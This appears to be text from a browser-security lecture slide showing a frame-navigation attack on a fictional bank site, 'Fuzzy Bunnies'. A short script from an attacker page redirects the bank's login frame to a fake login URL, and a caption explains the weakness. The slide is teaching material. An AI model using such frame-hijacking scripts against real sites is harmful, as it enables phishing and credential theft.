 Bunny Browser 2000
https://fuzzybunnies.com
Welcome to Fuzzy Bunnies
Online Banking and BBQ!
frame: login.fuzzybunnies.com
Login:
Password:
Bunny Browser 2000
http://bunnyoutlet.com
<script>
bank_win.frames[0].location.href =
"http://bunnyoutlet.com/fakelogin";
</script>
Login frame can be navigated
to an attacker-supplied URL.